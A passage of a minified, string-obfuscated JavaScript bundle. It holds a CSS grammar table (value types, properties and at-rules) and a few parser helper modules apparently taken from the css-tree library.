ig-values":r(3520),"compat-auto":r(2720),"composite-style":r(3320),"compositing-operator":r(2004),"compound-selector":r(452),"compound-selector-list":r(3644),"complex-selector":r(2434),"complex-selector-list":r(854),"conic-gradient()":r(4092),"contextual-alt-values":r(2599),"content-distribution":r(2304),"content-list":r(905),"content-position":r(3036),"content-replacement":r(2741),"contrast()":r(3661),"cos()":r(2731),counter:r(2888),"counter()":r(3356),"counter-name":r(2099),"counter-style":r(4278),"counter-style-name":r(2099),"counters()":r(3057),"cross-fade()":r(2527),"cubic-bezier-timing-function":r(661),"deprecated-system-color":r(3783),"discretionary-lig-values":r(2801),"display-box":r(1224),"display-inside":r(1521),"display-internal":r(2230),"display-legacy":r(3956),"display-listitem":r(1457),"display-outside":r(2687),"drop-shadow()":r(2294),"east-asian-variant-values":r(3818),"east-asian-width-values":r(2250),"element()":r(3883),"ellipse()":r(3904),"ending-shape":r(3439),"env()":r(652),"exp()":r(3165),"explicit-track-list":r(3698),"family-name":r(2380),"feature-tag-value":r(1447),"feature-type":r(727),"feature-value-block":r(1620),"feature-value-block-list":r(3070),"feature-value-declaration":r(2685),"feature-value-declaration-list":r(3332),"feature-value-name":r(2099),"fill-rule":r(892),"filter-function":r(4321),"filter-function-list":r(2808),"final-bg-layer":r(409),"fixed-breadth":r(1602),"fixed-repeat":r(1773),"fixed-size":r(795),"font-stretch-absolute":r(3632),"font-variant-css21":r(1243),"font-weight-absolute":r(1939),"frequency-percentage":r(3657),"general-enclosed":r(3231),"generic-family":r(1451),"generic-name":r(1681),"geometry-box":r(3620),gradient:r(2925),"grayscale()":r(532),"grid-line":r(2007),"historical-lig-values":r(2999),"hsl()":r(1524),"hsla()":r(4328),hue:r(950),"hue-rotate()":r(2895),"hue-interpolation-method":r(1444),"hwb()":r(2861),"hypot()":r(4155),image:r(3208),"image()":r(1185),"image-set()":r(3402),"image-set-option":r(2890),"image-src":r(1391),"image-tags":r(735),"inflexible-breadth":r(3847),"inset()":r(3943),"invert()":r(871),"keyframes-name":r(2458),"keyframe-block":r(3433),"keyframe-block-list":r(3938),"keyframe-selector":r(445),"lab()":r(3960),"layer()":r(2986),"layer-name":r(2438),"lch()":r(3336),"leader()":r(2417),"leader-type":r(2046),"length-percentage":r(3366),"light-dark()":r(3719),"line-names":r(1221),"line-name-list":r(764),"line-style":r(1820),"line-width":r(885),"linear-color-hint":r(1602),"linear-color-stop":r(1074),"linear-gradient()":r(3664),"log()":r(492),"mask-layer":r(840),"mask-position":r(2411),"mask-reference":r(3192),"mask-source":r(497),"masking-mode":r(2750),"matrix()":r(2295),"matrix3d()":r(3307),"max()":r(1976),"media-and":r(1335),"media-condition":r(2207),"media-condition-without-or":r(1968),"media-feature":r(2083),"media-in-parens":r(648),"media-not":r(2271),"media-or":r(1402),"media-query":r(3138),"media-query-list":r(3914),"media-type":r(4179),"mf-boolean":r(3601),"mf-name":r(4179),"mf-plain":r(3269),"mf-range":r(2556),"mf-value":r(3798),"min()":r(3488),"minmax()":r(489),"mod()":r(1127),"name-repeat":r(869),"named-color":r(4235),"namespace-prefix":r(4179),"ns-prefix":r(3546),"number-percentage":r(1571),"numeric-figure-values":r(1350),"numeric-fraction-values":r(2461),"numeric-spacing-values":r(2437),nth:r(3100),"opacity()":r(1632),"overflow-position":r(3561),"outline-radius":r(3366),"page-body":r(2682),"page-margin-box":r(511),"page-margin-box-type":r(1607),"page-selector-list":r(1281),"page-selector":r(4386),"page-size":r(4211),"path()":r(4187),"paint()":r(2368),"perspective()":r(2332),"polygon()":r(528),"polar-color-space":r(2161),position:r(1924),"pow()":r(2033),"pseudo-class-selector":r(3016),"pseudo-element-selector":r(531),"pseudo-page":r(2282),quote:r(846),"radial-gradient()":r(3378),ratio:r(3530),"ray()":r(2701),"ray-size":r(2708),"rectangular-color-space":r(1372),"relative-selector":r(534),"relative-selector-list":r(3293),"relative-size":r(2904),"rem()":r(3877),"repeat-style":r(1940),"repeating-conic-gradient()":r(3858),"repeating-linear-gradient()":r(2359),"repeating-radial-gradient()":r(2053),"reversed-counter-name":r(3416),"rgb()":r(1587),"rgba()":r(864),"rotate()":r(1333),"rotate3d()":r(3289),"rotateX()":r(4077),"rotateY()":r(2426),"rotateZ()":r(1999),"round()":r(1182),"rounding-strategy":r(4004),"saturate()":r(1631),"scale()":r(1295),"scale3d()":r(4288),"scaleX()":r(2379),"scaleY()":r(3301),"scaleZ()":r(999),"scroll()":r(982),scroller:r(2113),"self-position":r(712),"shape-radius":r(1523),"sign()":r(3765),"skew()":r(3586),"skewX()":r(2526),"skewY()":r(1075),"sepia()":r(3086),shadow:r(2652),"shadow-t":r(2760),shape:r(3034),"shape-box":r(1826),"side-or-corner":r(553),"sin()":r(4019),"single-animation":r(1887),"single-animation-direction":r(2414),"single-animation-fill-mode":r(942),"single-animation-iteration-count":r(3514),"single-animation-play-state":r(2153),"single-animation-timeline":r(733),"single-transition":r(529),"single-transition-property":r(2400),size:r(3028),"sqrt()":r(2232),"step-position":r(2462),"step-timing-function":r(3857),"subclass-selector":r(1206),"supports-condition":r(3189),"supports-in-parens":r(2840),"supports-feature":r(2912),"supports-decl":r(2088),"supports-selector-fn":r(2163),symbol:r(2073),"system-color":r(689),"tan()":r(714),target:r(3639),"target-counter()":r(2944),"target-counters()":r(3920),"target-text()":r(3894),"time-percentage":r(4082),"timeline-range-name":r(1801),"easing-function":r(880),"track-breadth":r(1509),"track-list":r(2982),"track-repeat":r(2964),"track-size":r(3724),"transform-function":r(2344),"transform-list":r(1504),"transition-behavior-value":r(1658),"translate()":r(2845),"translate3d()":r(2525),"translateX()":r(4404),"translateY()":r(3204),"translateZ()":r(3527),"type-or-unit":r(3705),"type-selector":r(3535),"var()":r(1694),"view()":r(3550),"viewport-length":r(2202),"visual-box":r(479),"wq-name":r(873),"-legacy-gradient":r(2712),"-legacy-linear-gradient":r(406),"-legacy-repeating-linear-gradient":r(4353),"-legacy-linear-gradient-arguments":r(1475),"-legacy-radial-gradient":r(1068),"-legacy-repeating-radial-gradient":r(3718),"-legacy-radial-gradient-arguments":r(890),"-legacy-radial-gradient-size":r(3074),"-legacy-radial-gradient-shape":r(3439),"-non-standard-font":r(1803),"-non-standard-color":r(1378),"-non-standard-image-rendering":r(820),"-non-standard-overflow":r(3540),"-non-standard-size":r(2019),"-webkit-gradient()":r(4001),"-webkit-gradient-color-stop":r(3318),"-webkit-gradient-point":r(809),"-webkit-gradient-radius":r(3366),"-webkit-gradient-type":r(3180),"-webkit-mask-box-repeat":r(2275),"-ms-filter-function-list":r(2957),"-ms-filter-function":r(1237),"-ms-filter-function-progid":r(2475),"-ms-filter-function-legacy":r(573),"absolute-color-base":r(3219),"absolute-color-function":r(2909),age:r(2992),"anchor-name":r(3953),"attr-name":r(3349),"attr-fallback":r(2311),"bg-clip":r(4039),bottom:r(2513),"container-name":r(2099),"container-condition":r(4074),"coord-box":r(4213),"generic-voice":r(1717),gender:r(2600),"generic-script-specific":r(2498),"generic-complete":r(1558),"generic-incomplete":r(551),"-non-standard-generic-family":r(3494),left:r(2513),"color-base":r(3624),"color-function":r(2909),"device-cmyk()":r(741),"legacy-device-cmyk-syntax":r(3589),"modern-device-cmyk-syntax":r(436),"cmyk-component":r(2948),"color-mix()":r(887),"color-space":r(883),"custom-color-space":r(3953),paint:r(767),"palette-identifier":r(3953),right:r(2513),"scope-start":r(519),"scope-end":r(519),"forgiving-selector-list":r(2261),"forgiving-relative-selector-list":r(755),"selector-list":r(1082),"complex-real-selector-list":r(4341),"simple-selector-list":r(1103),"relative-real-selector-list":r(2502),"complex-selector-unit":r(760),"complex-real-selector":r(803),"relative-real-selector":r(2746),"pseudo-compound-selector":r(2676),"simple-selector":r(914),"legacy-pseudo-element-selector":r(4184),"single-animation-composition":r(2983),"svg-length":r(427),"svg-writing-mode":r(918),top:r(2513),x:r(3340),y:r(3340),declaration:r(4318),"declaration-list":r(1559),url:r(1049),"url-modifier":r(1156),"number-zero-one":r(1545),"number-one-or-greater":r(2435),"color()":r(3014),"colorspace-params":r(2723),"predefined-rgb-params":r(2339),"predefined-rgb":r(3245),"xyz-params":r(3486),"xyz-space":r(3152),"oklab()":r(416),"oklch()":r(3829),"offset-path":r(502),"rect()":r(2662),"xywh()":r(3507),"query-in-parens":r(1520),"size-feature":r(3316),"style-feature":r(2290),"style-query":r(1823),"style-condition":r(4221),"style-in-parens":r(1273),"-non-standard-display":r(1405),"inset-area":r(4332),"position-area":r(1269),"anchor()":r(904),"anchor-side":r(3401),"anchor-size()":r(2594),"anchor-size":r(1025),"anchor-element":r(3953),"try-size":r(927),"try-tactic":r(3304),"font-variant-css2":r(3671),"font-width-css3":r(3394),"system-family-name":r(3776)},properties:{"--*":r(2820),"-ms-accelerator":r(1713),"-ms-block-progression":r(2646),"-ms-content-zoom-chaining":r(2091),"-ms-content-zooming":r(799),"-ms-content-zoom-limit":r(3670),"-ms-content-zoom-limit-max":r(1375),"-ms-content-zoom-limit-min":r(1375),"-ms-content-zoom-snap":r(2011),"-ms-content-zoom-snap-points":r(4057),"-ms-content-zoom-snap-type":r(4121),"-ms-filter":r(3600),"-ms-flow-from":r(2272),"-ms-flow-into":r(2272),"-ms-grid-columns":r(2754),"-ms-grid-rows":r(2754),"-ms-high-contrast-adjust":r(594),"-ms-hyphenate-limit-chars":r(2995),"-ms-hyphenate-limit-lines":r(2433),"-ms-hyphenate-limit-zone":r(3132),"-ms-ime-align":r(742),"-ms-overflow-style":r(4176),"-ms-scrollbar-3dlight-color":r(3878),"-ms-scrollbar-arrow-color":r(3878),"-ms-scrollbar-base-color":r(3878),"-ms-scrollbar-darkshadow-color":r(3878),"-ms-scrollbar-face-color":r(3878),"-ms-scrollbar-highlight-color":r(3878),"-ms-scrollbar-shadow-color":r(3878),"-ms-scrollbar-track-color":r(3878),"-ms-scroll-chaining":r(944),"-ms-scroll-limit":r(3259),"-ms-scroll-limit-x-max":r(3585),"-ms-scroll-limit-x-min":r(1805),"-ms-scroll-limit-y-max":r(3585),"-ms-scroll-limit-y-min":r(1805),"-ms-scroll-rails":r(1742),"-ms-scroll-snap-points-x":r(881),"-ms-scroll-snap-points-y":r(881),"-ms-scroll-snap-type":r(4121),"-ms-scroll-snap-x":r(4295),"-ms-scroll-snap-y":r(1439),"-ms-scroll-translation":r(3641),"-ms-text-autospace":r(4349),"-ms-touch-select":r(3412),"-ms-user-select":r(3227),"-ms-wrap-flow":r(2481),"-ms-wrap-margin":r(1805),"-ms-wrap-through":r(2566),"-moz-appearance":r(4209),"-moz-binding":r(3130),"-moz-border-bottom-colors":r(730),"-moz-border-left-colors":r(730),"-moz-border-right-colors":r(730),"-moz-border-top-colors":r(730),"-moz-context-properties":r(1272),"-moz-float-edge":r(650),"-moz-force-broken-image-icon":r(2705),"-moz-image-region":r(550),"-moz-orient":r(1762),"-moz-outline-radius":r(1358),"-moz-outline-radius-bottomleft":r(1879),"-moz-outline-radius-bottomright":r(1879),"-moz-outline-radius-topleft":r(1879),"-moz-outline-radius-topright":r(1879),"-moz-stack-sizing":r(453),"-moz-text-blink":r(2589),"-moz-user-focus":r(4317),"-moz-user-input":r(3168),"-moz-user-modify":r(1594),"-moz-window-dragging":r(1930),"-moz-window-shadow":r(4279),"-webkit-appearance":r(2273),"-webkit-border-before":r(3932),"-webkit-border-before-color":r(3878),"-webkit-border-before-style":r(2892),"-webkit-border-before-width":r(1228),"-webkit-box-reflect":r(2465),"-webkit-line-clamp":r(4021),"-webkit-mask":r(644),"-webkit-mask-attachment":r(4033),"-webkit-mask-clip":r(675),"-webkit-mask-composite":r(1466),"-webkit-mask-image":r(2935),"-webkit-mask-origin":r(1051),"-webkit-mask-position":r(1419),"-webkit-mask-position-x":r(3085),"-webkit-mask-position-y":r(1496),"-webkit-mask-repeat":r(662),"-webkit-mask-repeat-x":r(1276),"-webkit-mask-repeat-y":r(1276),"-webkit-mask-size":r(2648),"-webkit-overflow-scrolling":r(2499),"-webkit-tap-highlight-color":r(3878),"-webkit-text-fill-color":r(3878),"-webkit-text-stroke":r(1818),"-webkit-text-stroke-color":r(3878),"-webkit-text-stroke-width":r(1805),"-webkit-touch-callout":r(3334),"-webkit-user-modify":r(1118),"accent-color":r(3422),"align-content":r(2183),"align-items":r(2602),"align-self":r(4405),"align-tracks":r(2536),all:r(1628),"anchor-name":r(2185),"anchor-scope":r(544),animation:r(2821),"animation-composition":r(1460),"animation-delay":r(4188),"animation-direction":r(1035),"animation-duration":r(4188),"animation-fill-mode":r(2542),"animation-iteration-count":r(1915),"animation-name":r(1858),"animation-play-state":r(1399),"animation-range":r(3807),"animation-range-end":r(3825),"animation-range-start":r(3825),"animation-timing-function":r(3385),"animation-timeline":r(2407),appearance:r(4212),"aspect-ratio":r(3137),azimuth:r(3893),"backdrop-filter":r(2154),"backface-visibility":r(1978),background:r(955),"background-attachment":r(4033),"background-blend-mode":r(3156),"background-clip":r(4047),"background-color":r(3878),"background-image":r(1162),"background-origin":r(3870),"background-position":r(2739),"background-position-x":r(2987),"background-position-y":r(3541),"background-repeat":r(662),"background-size":r(2648),"block-size":r(1556),border:r(3164),"border-block":r(3460),"border-block-color":r(1695),"border-block-style":r(2034),"border-block-width":r(2266),"border-block-end":r(3460),"border-block-end-color":r(2470),"border-block-end-style":r(2034),"border-block-end-width":r(2266),"border-block-start":r(3460),"border-block-start-color":r(2470),"border-block-start-style":r(2034),"border-block-start-width":r(2266),"border-bottom":r(3164),"border-bottom-color":r(2470),"border-bottom-left-radius":r(4170),"border-bottom-right-radius":r(4170),"border-bottom-style":r(3300),"border-bottom-width":r(1018),"border-collapse":r(2133),"border-color":r(4241),"border-end-end-radius":r(4170),"border-end-start-radius":r(4170),"border-image":r(847),"border-image-outset":r(3853),"border-image-repeat":r(1665),"border-image-slice":r(3358),"border-image-source":r(2210),"border-image-width":r(3547),"border-inline":r(3460),"border-inline-end":r(3460),"border-inline-color":r(1695),"border-inline-style":r(2034),"border-inline-width":r(2266),"border-inline-end-color":r(2470),"border-inline-end-style":r(2034),"border-inline-end-width":r(2266),"border-inline-start":r(3460),"border-inline-start-color":r(2470),"border-inline-start-style":r(2034),"border-inline-start-width":r(2266),"border-left":r(3164),"border-left-color":r(3878),"border-left-style":r(3300),"border-left-width":r(1018),"border-radius":r(1342),"border-right":r(3164),"border-right-color":r(3878),"border-right-style":r(3300),"border-right-width":r(1018),"border-spacing":r(796),"border-start-end-radius":r(4170),"border-start-start-radius":r(4170),"border-style":r(941),"border-top":r(3164),"border-top-color":r(3878),"border-top-left-radius":r(4170),"border-top-right-radius":r(4170),"border-top-style":r(3300),"border-top-width":r(1018),"border-width":r(2173),bottom:r(1396),"box-align":r(1786),"box-decoration-break":r(2312),"box-direction":r(1294),"box-flex":r(3340),"box-flex-group":r(3558),"box-lines":r(2698),"box-ordinal-group":r(3558),"box-orient":r(1235),"box-pack":r(3367),"box-shadow":r(2508),"box-sizing":r(2643),"break-after":r(2587),"break-before":r(2587),"break-inside":r(2737),"caption-side":r(1198),caret:r(1057),"caret-color":r(3422),"caret-shape":r(1164),clear:r(913),clip:r(550),"clip-path":r(690),"clip-rule":r(892),color:r(3878),"color-interpolation-filters":r(1352),"color-scheme":r(2492),"column-count":r(1067),"column-fill":r(1686),"column-gap":r(879),"column-rule":r(1315),"column-rule-color":r(3878),"column-rule-style":r(2892),"column-rule-width":r(1228),"column-span":r(1929),"column-width":r(2513),columns:r(4050),contain:r(961),"contain-intrinsic-size":r(1698),"contain-intrinsic-block-size":r(1202),"contain-intrinsic-height":r(1202),"contain-intrinsic-inline-size":r(1202),"contain-intrinsic-width":r(1202),container:r(1363),"container-name":r(3860),"container-type":r(1081),content:r(1154),"content-visibility":r(1581),"counter-increment":r(2561),"counter-reset":r(2931),"counter-set":r(2561),cursor:r(4028),d:r(3643),cx:r(3366),cy:r(3366),direction:r(735),display:r(3908),"dominant-baseline":r(1923),"empty-cells":r(1065),"field-sizing":r(3117),fill:r(3427),"fill-opacity":r(1071),"fill-rule":r(892),filter:r(3556),flex:r(2658),"flex-basis":r(1944),"flex-direction":r(805),"flex-flow":r(3415),"flex-grow":r(3340),"flex-shrink":r(3340),"flex-wrap":r(4307),float:r(1732),font:r(3026),"font-family":r(1888),"font-feature-settings":r(2879),"font-kerning":r(3638),"font-language-override":r(3260),"font-optical-sizing":r(594),"font-palette":r(1028),"font-variation-settings":r(3835),"font-size":r(4222),"font-size-adjust":r(3004),"font-smooth":r(1204),"font-stretch":r(1094),"font-style":r(1912),"font-synthesis":r(975),"font-synthesis-position":r(594),"font-synthesis-small-caps":r(594),"font-synthesis-style":r(594),"font-synthesis-weight":r(594),"font-variant":r(1077),"font-variant-alternates":r(3209),"font-variant-caps":r(1779),"font-variant-east-asian":r(2829),"font-variant-emoji":r(2514),"font-variant-ligatures":r(2932),"font-variant-numeric":r(1570),"font-variant-position":r(2755),"font-weight":r(4128),"forced-color-adjust":r(1138),gap:r(2972),grid:r(2689),"grid-area":r(4087),"grid-auto-columns":r(2505),"grid-auto-flow":r(1772),"grid-auto-rows":r(2505),"grid-column":r(4163),"grid-column-end":r(1780),"grid-column-gap":r(1602),"grid-column-start":r(1780),"grid-gap":r(2147),"grid-row":r(4163),"grid-row-end":r(1780),"grid-row-gap":r(1602),"grid-row-start":r(1780),"grid-template":r(3832),"grid-template-areas":r(2052),"grid-template-columns":r(643),"grid-template-rows":r(643),"hanging-punctuation":r(2092),height:r(2176),"hyphenate-character":r(967),"hyphenate-limit-chars":r(2157),hyphens:r(3892),"image-orientation":r(3110),"image-rendering":r(2747),"image-resolution":r(3158),"ime-mode":r(1024),"initial-letter":r(1485),"initial-letter-align":r(2965),"inline-size":r(1556),"input-security":r(594),inset:r(3127),"inset-block":r(2923),"inset-block-end":r(2607),"inset-block-start":r(2607),"inset-inline":r(2923),"inset-inline-end":r(2607),"inset-inline-start":r(2607),"interpolate-size":r(3457),isolation:r(3461),"justify-content":r(3582),"justify-items":r(1909),"justify-self":r(3077),"justify-tracks":r(3768),left:r(1396),"letter-spacing":r(879),"line-break":r(656),"line-clamp":r(4021),"line-height":r(980),"line-height-step":r(1805),"list-style":r(4002),"list-style-image":r(2026),"list-style-position":r(3291),"list-style-type":r(4196),margin:r(1296),"margin-block":r(2848),"margin-block-end":r(3423),"margin-block-start":r(3423),"margin-bottom":r(1396),"margin-inline":r(2848),"margin-inline-end":r(3423),"margin-inline-start":r(3423),"margin-left":r(1396),"margin-right":r(1396),"margin-top":r(1396),"margin-trim":r(1636),marker:r(554),"marker-end":r(554),"marker-mid":r(554),"marker-start":r(554),mask:r(1897),"mask-border":r(763),"mask-border-mode":r(1655),"mask-border-outset":r(3853),"mask-border-repeat":r(1665),"mask-border-slice":r(2187),"mask-border-source":r(2210),"mask-border-width":r(3547),"mask-clip":r(3545),"mask-composite":r(507),"mask-image":r(2935),"mask-mode":r(2077),"mask-origin":r(862),"mask-position":r(1419),"mask-repeat":r(662),"mask-size":r(2648),"mask-type":r(1655),"masonry-auto-flow":r(3850),"math-depth":r(505),"math-shift":r(1664),"math-style":r(1664),"max-block-size":r(997),"max-height":r(1572),"max-inline-size":r(997),"max-lines":r(4021),"max-width":r(1572),"min-block-size":r(3038),"min-height":r(2176),"min-inline-size":r(3038),"min-width":r(2176),"mix-blend-mode":r(2841),"object-fit":r(2885),"object-position":r(2817),offset:r(794),"offset-anchor":r(1455),"offset-distance":r(1602),"offset-path":r(954),"offset-position":r(2625),"offset-rotate":r(769),opacity:r(3770),order:r(3558),orphans:r(3558),outline:r(3902),"outline-color":r(3422),"outline-offset":r(1805),"outline-style":r(1424),"outline-width":r(1018),overflow:r(1324),"overflow-anchor":r(594),"overflow-block":r(4119),"overflow-clip-box":r(3153),"overflow-clip-margin":r(3805),"overflow-inline":r(4119),"overflow-wrap":r(2649),"overflow-x":r(4119),"overflow-y":r(4119),overlay:r(4242),"overscroll-behavior":r(857),"overscroll-behavior-block":r(3382),"overscroll-behavior-inline":r(3382),"overscroll-behavior-x":r(3382),"overscroll-behavior-y":r(3382),padding:r(3871),"padding-block":r(696),"padding-block-end":r(4298),"padding-block-start":r(4298),"padding-bottom":r(3366),"padding-inline":r(696),"padding-inline-end":r(4298),"padding-inline-start":r(4298),"padding-left":r(3366),"padding-right":r(3366),"padding-top":r(3366),page:r(2517),"page-break-after":r(1395),"page-break-before":r(1395),"page-break-inside":r(3631),"paint-order":r(4359),perspective:r(2940),"perspective-origin":r(2817),"place-content":r(1207),"place-items":r(1231),"place-self":r(1809),"pointer-events":r(3751),position:r(2550),"position-anchor":r(3037),"position-area":r(1226),"position-try":r(2337),"position-try-fallbacks":r(2975),"position-try-order":r(591),"position-visibility":r(1847),"print-color-adjust":r(790),quotes:r(1486),r:r(3366),resize:r(2765),right:r(1396),rotate:r(3685),"row-gap":r(879),"ruby-align":r(1601),"ruby-merge":r(2798),"ruby-position":r(2852),rx:r(3366),ry:r(3366),scale:r(2325),"scrollbar-color":r(1445),"scrollbar-gutter":r(2532),"scrollbar-width":r(4273),"scroll-behavior":r(3275),"scroll-margin":r(3988),"scroll-margin-block":r(3106),"scroll-margin-block-start":r(1805),"scroll-margin-block-end":r(1805),"scroll-margin-bottom":r(1805),"scroll-margin-inline":r(3106),"scroll-margin-inline-start":r(1805),"scroll-margin-inline-end":r(1805),"scroll-margin-left":r(1805),"scroll-margin-right":r(1805),"scroll-margin-top":r(1805),"scroll-padding":r(1958),"scroll-padding-block":r(2653),"scroll-padding-block-start":r(2202),"scroll-padding-block-end":r(2202),"scroll-padding-bottom":r(2202),"scroll-padding-inline":r(2653),"scroll-padding-inline-start":r(2202),"scroll-padding-inline-end":r(2202),"scroll-padding-left":r(2202),"scroll-padding-right":r(2202),"scroll-padding-top":r(2202),"scroll-snap-align":r(1131),"scroll-snap-coordinate":r(1219),"scroll-snap-destination":r(2817),"scroll-snap-points-x":r(3284),"scroll-snap-points-y":r(3284),"scroll-snap-stop":r(2618),"scroll-snap-type":r(2749),"scroll-snap-type-x":r(1147),"scroll-snap-type-y":r(1147),"scroll-timeline":r(2968),"scroll-timeline-axis":r(459),"scroll-timeline-name":r(977),"shape-image-threshold":r(3770),"shape-margin":r(1602),"shape-outside":r(1643),"shape-rendering":r(1648),stroke:r(3427),"stroke-dasharray":r(3993),"stroke-dashoffset":r(1034),"stroke-linecap":r(1670),"stroke-linejoin":r(1917),"stroke-miterlimit":r(3417),"stroke-opacity":r(2285),"stroke-width":r(1034),"tab-size":r(1505),"table-layout":r(4180),"text-align":r(2178),"text-align-last":r(1150),"text-anchor":r(867),"text-combine-upright":r(948),"text-decoration":r(3899),"text-decoration-color":r(3878),"text-decoration-line":r(3919),"text-decoration-skip":r(462),"text-decoration-skip-ink":r(2835),"text-decoration-style":r(2684),"text-decoration-thickness":r(1488),"text-emphasis":r(2490),"text-emphasis-color":r(3878),"text-emphasis-position":r(1010),"text-emphasis-style":r(3864),"text-indent":r(3845),"text-justify":r(1829),"text-orientation":r(3167),"text-overflow":r(3015),"text-rendering":r(3194),"text-shadow":r(2707),"text-size-adjust":r(3190),"text-spacing-trim":r(3119),"text-transform":r(3243),"text-underline-offset":r(3838),"text-underline-position":r(4270),"text-wrap":r(1991),"text-wrap-mode":r(1819),"text-wrap-style":r(2719),"timeline-scope":r(2185),top:r(1396),"touch-action":r(2814),transform:r(4230),"transform-box":r(629),"transform-origin":r(2854),"transform-style":r(3640),transition:r(3688),"transition-behavior":r(4161),"transition-delay":r(4188),"transition-duration":r(4188),"transition-property":r(3711),"transition-timing-function":r(3385),translate:r(475),"unicode-bidi":r(3201),"user-select":r(2953),"vector-effect":r(3128),"vertical-align":r(2882),"view-timeline":r(2167),"view-timeline-axis":r(459),"view-timeline-inset":r(1997),"view-timeline-name":r(2185),"view-transition-name":r(4232),visibility:r(1840),"white-space":r(3373),"white-space-collapse":r(986),widows:r(3558),width:r(2176),"will-change":r(1319),"word-break":r(1286),"word-spacing":r(4182),"word-wrap":r(2455),"writing-mode":r(3563),x:r(3366),y:r(3366),"z-index":r(2518),zoom:r(469),"-moz-background-clip":r(3868),"-moz-border-radius-bottomleft":r(1530),"-moz-border-radius-bottomright":r(2440),"-moz-border-radius-topleft":r(3989),"-moz-border-radius-topright":r(2440),"-moz-control-character-visibility":r(1978),"-moz-osx-font-smoothing":r(2130),"-moz-user-select":r(810),"-ms-flex-align":r(1473),"-ms-flex-item-align":r(4066),"-ms-flex-line-pack":r(1125),"-ms-flex-negative":r(1060),"-ms-flex-pack":r(2738),"-ms-flex-order":r(3558),"-ms-flex-positive":r(3732),"-ms-flex-preferred-size":r(1669),"-ms-interpolation-mode":r(2930),"-ms-grid-column-align":r(2824),"-ms-grid-row-align":r(2824),"-ms-hyphenate-limit-last":r(3703),"-webkit-background-clip":r(675),"-webkit-column-break-after":r(3435),"-webkit-column-break-before":r(3435),"-webkit-column-break-inside":r(3435),"-webkit-font-smoothing":r(2818),"-webkit-mask-box-image":r(501),"-webkit-print-color-adjust":r(790),"-webkit-text-security":r(750),"-webkit-user-drag":r(960),"-webkit-user-select":r(1244),"alignment-baseline":r(1960),"baseline-shift":r(1720),behavior:r(3730),cue:r(4256),"cue-after":r(2346),"cue-before":r(2346),"glyph-orientation-horizontal":r(3379),"glyph-orientation-vertical":r(3379),kerning:r(2278),pause:r(603),"pause-after":r(2143),"pause-before":r(2143),rest:r(2914),"rest-after":r(2143),"rest-before":r(2143),src:r(4165),speak:r(2374),"speak-as":r(2668),"unicode-range":r(2721),"voice-balance":r(1583),"voice-duration":r(1109),"voice-family":r(2134),"voice-pitch":r(1381),"voice-range":r(1381),"voice-rate":r(2017),"voice-stress":r(2695),"voice-volume":r(2044),"white-space-trim":r(1188)},atrules:{charset:{prelude:r(3600),descriptors:null},"counter-style":{prelude:r(877),descriptors:{"additive-symbols":r(3504),fallback:r(877),negative:r(2069),pad:r(3315),prefix:r(2588),range:r(1604),"speak-as":r(1465),suffix:r(2588),symbols:r(3335),system:r(861)}},document:{prelude:r(2148),descriptors:null},"font-palette-values":{prelude:r(3953),descriptors:{"base-palette":r(1697),"font-family":r(1365),"override-colors":r(1240)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(3873),"descent-override":r(3873),"font-display":r(2692),"font-family":r(2331),"font-feature-settings":r(2879),"font-variation-settings":r(3835),"font-stretch":r(930),"font-style":r(3432),"font-weight":r(1278),"line-gap-override":r(3873),"size-adjust":r(1375),src:r(4165),"unicode-range":r(2721)}},"font-feature-values":{prelude:r(1365),descriptors:null},import:{prelude:r(1825),descriptors:null},keyframes:{prelude:r(2529),descriptors:null},layer:{prelude:r(2862),descriptors:null},media:{prelude:r(4339),descriptors:null},namespace:{prelude:r(4234),descriptors:null},page:{prelude:r(785),descriptors:{bleed:r(3585),marks:r(3177),"page-orientation":r(2027),size:r(3616)}},"position-try":{prelude:r(3953),descriptors:{top:r(2607),left:r(2797),bottom:r(418),right:r(2356),"inset-block-start":r(4214),"inset-block-end":r(1484),"inset-inline-start":r(2773),"inset-inline-end":r(3352),"inset-block":r(2894),"inset-inline":r(2194),inset:r(3406),"margin-top":r(1591),"margin-left":r(3423),"margin-bottom":r(1893),"margin-right":r(1212),"margin-block-start":r(2393),"margin-block-end":r(1723),"margin-inline-start":r(1683),"margin-inline-end":r(3654),margin:r(3646),"margin-block":r(1476),"margin-inline":r(2581),width:r(1556),height:r(739),"min-width":r(3038),"min-height":r(1954),"max-width":r(997),"max-height":r(1274),"block-size":r(2156),"inline-size":r(1542),"min-block-size":r(4055),"min-inline-size":r(3103),"max-block-size":r(1906),"max-inline-size":r(751),"align-self":r(2562),"justify-self":r(3977)}},property:{prelude:r(747),descriptors:{syntax:r(3600),inherits:r(4343),"initial-value":r(3329)}},scope:{prelude:r(1561),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(2269),descriptors:null},container:{prelude:r(4198),descriptors:null},nest:{prelude:r(1082),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2w;t[e(4038)]&&t[e(4038)]instanceof r.B==0&&(t[e(4038)]=(new r.B)[e(2971)](t[e(4038)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2w;t[e(4038)]&&t[e(4038)]instanceof r.B&&(t[e(4038)]=t[e(4038)][e(4009)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2w;return Object[o(2691)]((0,r.a)(o(1877),t),{input:e,offset:n,rawMessage:t,message:t+o(3687)+e+o(3944)+new Array((n||e[o(2310)])+1)[o(599)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2w;let s;switch(t[i(581)]){case i(2565):s=function(t,e,n,r){const s=i,a=" "===t[s(3211)]||r?t[s(3211)]:" "+t[s(3211)]+" ",c=t[s(3234)][s(1661)]((t=>o(t,e,n,r)))[s(599)](a);return t[s(1568)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(2936)]?"!":"");break;case i(4248):return o(t[i(431)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3839):s=i(1922)+o(t[i(431)],e,n,r)+"]>";break;case i(3292):s="<"+t[i(1046)]+(t[i(1736)]?e(function(t){const e=i;if(e(3063)===t[e(581)])return" 